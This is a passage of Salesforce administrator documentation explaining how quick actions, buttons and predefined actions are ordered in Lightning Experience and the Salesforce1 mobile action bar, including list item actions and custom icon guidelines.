In Lightning Experience, the actions on record pages are derived from the list of actions in the Salesforce1 and Lightning Experience Actions section of the page layout for that object. The same section on global publisher layouts determines the global actions that appear in the Global Actions menu.

If you haven't customized the Salesforce1 and Lightning Experience Actions section of an object's page layout, the quick actions that appear on the object's record pages are derived from:

- **•** The actions on the global publisher layout
- **•** Standard and custom buttons in the buttons section of the object page layout

If you customize the Salesforce1 and Lightning Experience Actions section, the standard and custom buttons in the buttons section of the page layout aren't automatically included in the action list. You must add the buttons as actions from the Salesforce1 & Lightning Actions category in the palette.

The actions in each section of the record page respect the ordering of its types of actions on the page layout.

The Global Actions menu ( $\pm$ ) in the Lightning Experience header displays these global actions from the Salesforce1 and Lightning Experience Actions section on the global publisher layout: Log A Call actions and Create a Record quick actions that point to the Events, Notes, and Tasks objects.

SEE ALSO:

[Actions in Lightning Experience](#page-5178-0) [Actions](#page-5146-0)

# Salesforce1 Action Bar

Salesforce1 users have a one-stop place to find actions, so there's no confusion about where to go to do something. The action bar and its associated action menu collect actions from different places in Salesforce1 into a single, unified home.

In Salesforce1, productivity actions, standard and custom record buttons, and quick actions appear in the action bar and the action menu

 $(\blacksquare)$ . The action bar and action menu show all the available actions for a given page.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Quick actions available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

Custom canvas actions available in: **Professional** (with Force.com Canvas enabled), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



### **Salesforce1 Actions in the Action Bar and Action Menu**

The action bar appears in most places in the app, including the feed, groups, user profiles, dashboards and reports, standard and custom object record views, related lists, and search results. The actions that are available depend on where a user is in Salesforce1 and on how you've configured page layouts and publisher layouts for your organization.

Users may see some or all of these kinds of actions in the action bar (including the action menu).

**•** Productivity actions—The Send Email (  $\bigcirc$  ), Call (  $\bigcirc$  ), Map (  $\bigcirc$  ), View Website (  $\bigcirc$  ), and Read News (  $\bigcirc$  ) actions are available on accounts, contacts, leads, and person accounts. The Quick Message ( $\heartsuit$ ), Join Conference Call ( $\heartsuit$ ), and Map ( $\heartsuit$ ) actions are available on mobile calendar events in Salesforce Today.

Tip: A productivity action displays only if a record includes the information that the action is keyed to. For example, the Send Email action depends on the record including an email address. The View Website action requires the record to include a website URL.

**•** Custom and standard buttons—Buttons (such as Edit, Delete, or Clone) that are included in the Buttons section on an object's page layout are available in Salesforce1 as actions in the action bar on record pages. If you haven't customized the action order, the button order in the button section of the page layout is used. However, the Edit button is in a fixed position.

Note: Custom links, custom buttons that are added to list views, and custom buttons that define the content source as  $\sqrt{2}$ *OnClick JavaScript* aren't supported and don't appear in Salesforce1.

- **•** Quick actions—If you add, remove, or reorder actions in the action bar in the global publisher layout or an object's page layout, the changes are reflected in Salesforce1.
- **•** Standard Chatter actions—Actions unique to Chatter, such as Post, File, Link, or Poll.

### What are the exceptions?

- **•** On record feeds, the **Follow**/**Unfollow** button remain in the highlights area on the page.
- **•** On public and private group feeds, the **Join Group** and **Ask to Join** buttons remain in the highlights area, but the **Leave Group** button is in the action bar.
# What does this mean for custom branding?

There can be only one version of a custom icon. Custom action icons that you created before Winter '15 are still supported, but they are truncated in the action bar. To optimize your custom action icons for display in the action bar, use these guidelines.

- **•** The icon should be 72 x 72 pixels. Use the full pixel area for the image—don't leave spacing around the image like before.
- **•** Make the image a PNG with a transparent background, with a file size that is less than 10k.
- **•** Have a resolution of 72 dpi.
- **•** Make the icon graphic white or lighter than the background color.
- **•** Avoid heavy inner or outer shadows.
- **•** Use simple and flat styling resembling the Salesforce1 icon family.

#### [List Item Actions in Salesforce1](#page-5184-0)

List item actions is a version of the action bar that's available for items in list views, task lists, and related record lists. It enables Salesforce1 users to update records directly from lists without opening them.

#### [How Actions Are Ordered in the Salesforce1 Action Bar](#page-5186-0)

The Salesforce1 and Lightning Experience Actions section of a page layout and global publisher layout drives which actions appear in the Salesforce1 action bar. It also enables you to customize the order of quick actions, productivity actions, and standard and custom buttons that are available as actions.

### [How Predefined Actions Are Ordered in the Salesforce1 Action Bar and List Item Actions](#page-5187-0)

Your org's page layouts and publisher layouts control the order in which actions appear in the Salesforce1 action bar and list item actions. If you don't customize the actions in the action bar on a page layout or global publisher layout, the location of key actions is predefined by Salesforce.

#### [Considerations for Actions in Salesforce1](#page-5193-0)

#### SEE ALSO:

<span id="page-5184-0"></span>[How Predefined Actions Are Ordered in the Salesforce1 Action Bar and List Item Actions](#page-5187-0) [How Actions Are Ordered in the Salesforce1 Action Bar](#page-5186-0) [List Item Actions in Salesforce1](#page-5184-0) [Considerations for Actions in Salesforce1](#page-5193-0)

# List Item Actions in Salesforce1

List item actions is a version of the action bar that's available for items in list views, task lists, and related record lists. It enables Salesforce1 users to update records directly from lists without opening them.

To access list item actions, navigate to a list view or task list or open a related list from an object's related information page. Then swipe left on the desired record.

Hide list item actions by swiping the list item back to the right or by tapping another item in the list.

### List Views

List item actions in list views don't have the same actions that are available in the action bar when viewing an object's record. For example, when a user visits an opportunity record in Salesforce1, the actions in its action bar reflect the actions in the Salesforce1 and Lightning Experience Actions section of the Opportunity page layout.

However, when the user swipes left on an opportunity from a list view, as you can see below, the actions that display come from the list of predefined actions for opportunities. See [How Predefined Actions Are Ordered in the Salesforce1 Action Bar and List Item Actions](#page-5187-0) for the breakdown of predefined actions for each object.

Here's the All Opportunities list view. actions.

Swipe a list item to the left to reveal list item  $\Box$  Tap  $\Box$  to show the action menu, with the full list of actions available for the list item.



#### Related Lists

List item actions on related lists in Salesforce1 reflect the same actions as the related list in Lightning Experience. Usually, these are the standard actions Edit and Delete, but can vary by object. For example, in Lightning Experience, the actions available in the drop-down menu on an Opportunity related list item are the same set of actions that Salesforce1 users see when swiping left on the same record in the related list.

 $\mathbf{z}$ Note: Even if your org doesn't have Lightning Experience enabled, the actions on related lists that you see in Salesforce1 still match the actions that would appear on the related list items in Lightning Experience if it was enabled.



Note: Task and event list items are different than other objects when they display in related lists. In Salesforce1, when you tap the Tasks item from the menu, you can swipe left on an item in the My Tasks list view and see the predefined actions for tasks. However, tasks and events in the Open Activities or Activity History related lists in Salesforce1 have no actions and aren't swipe-able.

#### SEE ALSO:

<span id="page-5186-0"></span>[Salesforce1 Action Bar](#page-5182-0) [How Actions Are Ordered in the Salesforce1 Action Bar](#page-5186-0) [Considerations for Actions in Salesforce1](#page-5193-0)

#### How Actions Are Ordered in the Salesforce1 Action Bar

The Salesforce1 and Lightning Experience Actions section of a page layout and global publisher layout drives which actions appear in the Salesforce1 action bar. It also enables you to customize the order of quick actions, productivity actions, and standard and custom buttons that are available as actions.

If you customize the Salesforce1 and Lightning Experience Actions section of a layout, Salesforce1 reflects your customizations.

If you customize the Quick Actions in the Salesforce Classic Publisher section, but not the Salesforce1 section, the actions in the Salesforce1 action bar are a combination of those in the Quick Actions in the Salesforce Classic Publisher section plus any standard or custom buttons present on the page layout.

If you customize the Salesforce1 and Lightning Experience Actions section, the standard and custom buttons in the buttons section of the page layout aren't automatically included in the action list. You must add the buttons as actions from the Salesforce1 & Lightning Actions category in the palette.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

If neither section is customized, the action bar inherits a default set of actions predefined by Salesforce. The sets of actions differ between objects, based on the most common or typical activities required for each object.

### SEE ALSO:

[How Predefined Actions Are Ordered in the Salesforce1 Action Bar and List Item Actions](#page-5187-0) [Salesforce1 Action Bar](#page-5182-0) [Considerations for Actions in Salesforce1](#page-5193-0)

# <span id="page-5187-0"></span>How Predefined Actions Are Ordered in the Salesforce1 Action Bar and List Item Actions

Your org's page layouts and publisher layouts control the order in which actions appear in the Salesforce1 action bar and list item actions. If you don't customize the actions in the action bar on a page layout or global publisher layout, the location of key actions is predefined by Salesforce.

Important: This predefined ordering chart applies to the Salesforce1 action bar only if you haven't customized the Salesforce1 and Lightning Experience Actions section of an object's page layout or on a global publisher layout.

The quick actions in the predefined set are derived from the actions in the "Quick Actions in the Salesforce Classic Publisher" section of the object page layout or global publisher layout.

#### **On object page layouts, when the Salesforce1 section isn't customized:**

If you've customized the actions in the Quick Actions in the Salesforce Classic Publisher section, the quick actions in the action bar reflect those customizations.

If neither section is customized, the quick actions you see in the action bar come from the Quick Actions in the Salesforce Classic Publisher section of the global publisher layout.

#### **On global publisher layouts, when the Salesforce1 section isn't customized:**

If the Quick Actions in the Salesforce Classic Publisher section is customized, the quick actions in the action bar inherit those customizations.

If neither section is customized, the quick actions in the action bar for global pages default to a Salesforce predefined set.

The predefined actions in the action bar, list item actions, and associated action menus are divided into groups. The arrangement of these groups is fixed. The order of actions within the groups can vary based on the object and the actions that are present on the global publisher layout or on an object's page layout. Not every object or page displays every group.



Note: Actions on list view items reflect only the predefined set of actions for that object. For example, let's say you're viewing the All Accounts list in Salesforce1. If you swipe left on an account item in the list, you see a set of actions. Those actions come from the predefined list of actions for accounts in this chart. You always see Call, Edit, and Delete. The other actions on the list view item follow the order and rules defined for the action groups in the chart.

Here's the breakdown of which actions are contained in each group for each object or page.









